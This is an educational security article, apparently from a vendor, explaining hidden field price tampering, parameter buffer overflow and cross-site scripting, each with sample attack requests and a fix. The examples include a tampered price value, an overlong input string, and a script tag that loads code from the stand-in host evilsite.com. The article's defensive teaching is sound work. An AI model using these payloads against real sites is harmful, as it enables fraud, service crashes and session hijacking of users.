# *Three Common Web Application Vulnerabilities and How to Fix Them*

Sanctum's auditors have performed over 300 audits and proof of concepts over the last 3 years and have found that 97% of the assessed sites had substantial vulnerabilities. While the most effective way to assess web applications is by using an automated assessment tool, the three common vulnerabilities explained below can be determined and mitigated manually.

Most examples will be presented in PHP for simplicity but apply equally to all the other languages used for the front end such as Java and Perl and backend such as C, C++ and even Cobol.

1. **Hidden Field Manipulation** — Hidden fields are embedded within HTML forms to maintain values that will be sent back to the server. Such hidden fields serve as a mean for the web application to pass information between different parts of one application or between different applications. Using this method, an application may pass the data without saving it to a common backend system (typically a database). However, a major assumption about hidden fields is that since they're non-visible (i.e. hidden) they will not be viewed or changed by the client. Web attacks challenge this assumption by examining the HTML code of the page and changing the request (usually a POST request) going to the server. By changing the value the entire logic between the different application parts, the application is damaged and manipulated to the new value. **Example 2** shows an online shopping cart using a hidden field to pass the pricing information between the order processing system and the order fulfillment system. If the application does not use a backend mechanism to verify the flow of pricing information then altering the price will lead to the ability to buy product for smaller amounts and potentially even negative sums.

### **Example 2:** *Hidden field manipulation*

```
Original form
<form action="http://www.hackme.com/shop.pl" method="POST">
...
<input type="hidden" name="price" value="99.99">
...
</form>
Correct request
POST /shop.pl HTTP/1.0
...
price=99.99
Attack Attempt
POST /shop.pl HTTP/1.0
...
price=0.99
```
**Hidden Field Manipulation Fix:** Hidden field values should only be used for client display functionality. These parameters should never be used for server-side processing. Instead, such data should be stored on the server (for example in a database) and retrieved upon request.2. **Application Buffer Overflow —** Web applications that receive parameters are typically limited in the number of characters for both the name of the parameters and their values. By sending long parameters or values it is possible to achieve a memory corruption in the application, which can result in the application shutting down or the ability to gain high privileges on the server machine. **Example 3** shows a field that is limited in size. However, by changing the form it is possible to put more characters into the parameter causing the application to crash upon receiving the input. Of course, it is also possible to create the outgoing request without changing the form itself.

```
Example 3: Application buffer overflow 
Original form
<form name="login" action="http://www.hackme.com/login.pl"
method="POST">
…
<input type="text" name="name" maxsize="30">
…
</form>
Correct request
POST /login.pl HTTP/1.0
…
name=izhar
Altered form
<form name="login" action="http://www.hackme.com/login.pl"
method="POST">
…
<input type="text" name="name" maxsize="10000">
…
</form>
Attack Attempt
POST /login.pl HTTP/1.0
…
name=0000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000
```
See also: http://www.cert.org/advisories/CA-2001-19.html

**Application Buffer Overflow Fix:** Check every incoming parameter value to ensure that it does not exceed the "maxsize" value set on the server for that specific parameter.3. **Cross-Site Scripting —** A link to a valid web site can be manipulated so that one of the parameters of the URL or maybe even the referrer will hold a script. This script will then be implanted by the server into a dynamic web page and will run on the client side. The script can then perform a "virtual hijacking" of the user's session and can capture information transferred between the user and the legitimate web application. The user activates the malicious link when he crawls through a  $3<sup>rd</sup>$  party site or by receiving an email with the link in a web enabled email client. **Example 4** shows JavaScript embedded as the value of one of the parameters of the login page. Once the link is pressed, the evil JavaScript residing on the third party site is activated and has full control over the client's browser.

```
Example 4: Cross-site scripting
Correct request
POST /login.pl HTTP/1.0
…
title=Home%20Page
Attack attempt
POST /login.pl HTTP/1.0
…
title=<script src='http://www.evilsite.com/evilscript.js></script>
Function
function display title()
{
      global $title;
      print "<B>Document $title</B>";
      …
}
Result of correct request
Home Page is displayed to the client
Result of attack attempt
Evil Script is running on the client
```
See also: http://www.cert.org/advisories/CA-2000-02.html http://www.cert.org/tech\_tips/malicious\_code\_mitigation.html

**Cross-Site Scripting Fix:** Limit undesired tags in dynamically generated pages and restrict variables used in the construction of pages to characters explicitly allowed. Also, check these variables during the generation of the output page.